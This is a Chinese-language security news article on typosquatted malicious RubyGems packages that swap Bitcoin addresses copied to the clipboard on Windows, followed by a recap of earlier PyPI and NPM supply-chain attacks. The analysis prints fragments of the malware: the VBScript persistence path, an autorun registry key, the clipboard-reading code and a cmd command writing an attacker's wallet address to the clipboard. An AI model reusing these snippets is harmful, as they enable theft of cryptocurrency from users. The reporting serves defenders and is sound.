根据安全公司ReversingLabs有关报道,Ruby语言官方模块包代码库RubyGems,被植入了超725个恶意软件包的。根据安全公司ReversingLabs的分析恶意软件包的下载量接近100000次,尽管其中很大一部分可能是脚本自动抓取了存储库中158000个软件包的结果。恶意软件包来自两个用户帐户: " PeterGibbons" 和 "JimCarrey"。

ReversingLabs怀疑这些帐户可能是一个人的工作,他们使用了多种形式的监听行为,冒充正常软件包。例如,"atlas-client"是一个诱骗的诱饵程序包,被2100次下载,用来模仿的"atlas_client"。从2月16日到25日,这两账号共上传了700多个软件包。

攻击流程



根据ReversingLabs分析,这些恶意软件安装后将执行一个脚本,该脚本会拦截在Windows设备上进行的比特币付款。



首先,它使用"%PROGRAMDATA%\Microsoft Essentials\Software Essentials.vbs"路径中的主要恶意循环创建一个新的VBScript Sle保存到本机,然后创建一个新的自动运行注册表项:

"HCU\Software\Microsoft\Windows\CurrentVersion\Run Microsoft Software Essentials"。实现重启后的自动运行。

执行"Software Essentials.vbs"恶意脚本时,会启动无限循环,在该循环中,它使用以下代码行捕获用户的剪贴板数据:

Set objHTML = CreateObject("htmlfile")text = objHTML.ParentWindow.ClipboardData.GetData("text")然后,脚本将检查剪贴板数据是否与比特币钱包地址的格式匹配。如果是,则使用以下命令在隐藏窗口中将比特币的地址替换为 "1JkU5XdNLji4Ugbb8agEWL1ko5US42nNmc":

WScript.Shell run "C:\Windows\System32\cmd.exe /c echo 1JkU5XdNLji4Ugbb8agEWL1ko5US42nNmc | clip", 0这样,威胁参与者就试图将所有潜在的加密货币交易重定向到其钱包地址。整个过程如下顺序:

历史事件

无独有偶,这次供应链投毒事件不是第一次,这样事件最近几年来屡见不鲜。对RubyGems也发生了多起。2016年,一名大学生将一个粗略脚本上传到RubyGems,PyPi和NPM,根据对脚本中执行的回访调用统计,该冒名脚本大概在17000个独立IP上执行了大概45000次,其代码成功获取管理权限的有一半。其中还有两个是以.mil结尾的域,表明美军内部的主机也被感染。

此后,类似技术开始流行。2018年,黑客给PyPi中注入了剪贴板劫持脚本。该恶意程序包的名称为"Colourama",名字模仿Colorama。Colorama为Python包仓库中下载量Top 20之一。包括从镜像站点的下载,恶意软件包被下载了171次。

一个月后,有一次攻击者利用NPM植入后门,成功偷到比特币的事件。这次事件中,恶意后门被下载了200万次下,从而使攻击者获得了最后的成功成就。

这些事件表明,针对软件供应链的污染投毒间接攻击已经成了一种常态,这类攻击可能没有直接攻击那样明显,但是针对该类攻击目前还没有有效的防护措施,只能让开发人员擦亮眼睛,对要下载的软件包一定要慎重,可以通过必要的校验方法来保证包合法,比如验证文件包哈希,同时关注安全通报以便出现问题时能及时处理。企业可以通过DevSecOps来保证整个供应链的安全。

上一篇

上一篇